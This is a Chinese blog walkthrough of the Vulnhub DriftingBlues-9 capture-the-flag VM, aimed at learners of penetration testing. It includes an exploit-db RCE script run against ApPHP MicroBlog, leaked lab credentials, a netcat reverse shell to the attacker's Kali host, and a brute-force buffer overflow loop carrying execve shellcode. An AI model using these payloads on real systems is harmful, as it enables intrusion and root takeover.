当前位置:网站首页>看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-9

看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-9

2022-07-03 01:01:00 【落寞的魚丶】

Vulnhub靶机DriftingBlues-9渗透测试详解

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这期更新一下Vulnhub DriftingBlues 系列 还是老样子找到FLAG即可,可能比较偏向CTF点。



Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-9-final,695/

下载好了把安装包解压 然后试用VMware即可。

Vulnhub靶机漏洞详解:



①:信息收集:

kali里使用netdiscover发现主机

渗透机:kali IP :192.168.205.133 靶机IP :192.168.205.145

使用命令:

nmap -sS -A -T4 -n 192.168.205.145

开启了80端口和111端口 老样子先访问80端口 直接查看源代码 发现了ApPHP MicroBlog 版本 为 v.1.0.1(第一次遇到)



②:漏洞利用:

使用searchsploit 搜索相关漏洞 第二个就可以利用

使用命令将利用的脚本复制到本地:searchsploit -m php/webapps/33070.py



使用python2 执行脚本:python2 ./33070.py http://192.168.205.145

发现了数据库信息 里面有账号和密码 分别是:clapton/yaraklitepe





使用命令:ls /home 发现和数据用户一样 也可以 cat /etc/passwd查看是否有nc: whish nc

③:反弹shell:



在 kali 开启 nc 监听:nc -lvp 6666

在shell 执行:nc 192.168.205.133 6666 -e /bin/bash

使用命令交互shell:python -c 'import pty;pty.spawn("/bin/bash")'



尝试切换用户 :clapton / yaraklitepe获取到了第一个flag

④:缓冲区溢出提权:



这里给的提示 缓冲区才是解决方法(什么缓冲区!!!第一次遇到不会pwn)

for i in {

1..10000}; do (./input $(python -c 'print("A" * 171 + "\x10\x0c\x97\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done

具体参考:https://www.ngui.cc/article/show-373956.html

https://blog.csdn.net/qq_32261191/article/details/117908644

⑤:获取flag:

至此获取到了所有得flag,渗透测试结束。

Vulnhub靶机渗透总结:

①:searchsploit 工具的用法

②:RCE 漏洞利用

③:缓冲区溢出提权(因为没基础所以还不怎么会 后续在学)

这也是DriftingBlues系列最后一个靶机的学习啦,希望大家也可以学习到新的一些知识点和一些渗透测试思路

最后创作不易 希望对大家有所帮助!!

边栏推荐

- Key wizard play strange learning - multithreaded background coordinate recognition

- Basic use of sringcloud & use of component Nacos

- 465. DFS backtracking of optimal bill balance

- [FPGA tutorial case 5] ROM design and Implementation Based on vivado core

- [shutter] image component (cached_network_image network image caching plug-in)

- Assets, vulnerabilities, threats and events of the four elements of safe operation

- leetcode 2097 — 合法重新排列数对

- excel IF公式判断两列是否相同

- SwiftUI 组件大全之使用 SceneKit 和 SwiftUI 构建交互式 3D 饼图(教程含源码)

- Soft exam information system project manager_ Real topic over the years_ Wrong question set in the second half of 2019_ Morning comprehensive knowledge question - Senior Information System Project Man

猜你喜欢

excel IF公式判断两列是否相同



Understanding and distinguishing of some noun concepts in adjustment / filtering

dotConnect for PostgreSQL数据提供程序

Cut point of undirected graph



Matlab Doppler effect produces vibration signal and processing

Database SQL language 01 where condition

![[FPGA tutorial case 6] design and implementation of dual port RAM based on vivado core](/img/fb/c371ffaa9614c6f2fd581ba89eb2ab.png)

[FPGA tutorial case 6] design and implementation of dual port RAM based on vivado core

Machine learning terminology

Androd Gradle 对其使用模块依赖的替换

Linear programming of mathematical modeling (including Matlab code)

随机推荐

[Arduino experiment 17 L298N motor drive module]

Swiftui component Encyclopedia: using scenekit and swiftui to build interactive 3D pie charts (tutorial with source code)

Key wizard hit strange learning - automatic path finding back to hit strange points

1038 Recover the Smallest Number

Basis of information entropy

leetcode:701. 二叉搜索树中的插入操作【bst的插入】

如今少年已归来,人间烟火气最抚凡人心 复工了~

MySQL --- 数据库查询 - 条件查询

Do not log in or log in to solve the problem that the Oracle database account is locked.

MySQL foundation 07-dcl

基本远程连接工具Xshell

Top ten regular spot trading platforms 2022

Button wizard play strange learning - automatic return to the city route judgment

MySQL基础用法02

Correctly distinguish the similarities and differences among API, rest API, restful API and web service

Key wizard play strange learning - multithreaded background coordinate recognition

按键精灵打怪学习-自动寻路回打怪点

SwiftUI 组件大全之使用 SceneKit 和 SwiftUI 构建交互式 3D 饼图(教程含源码)

RISA rz/g2l processor introduction | frame diagram | power consumption | schematic diagram and hardware design guide

Excel removes the data after the decimal point and rounds the number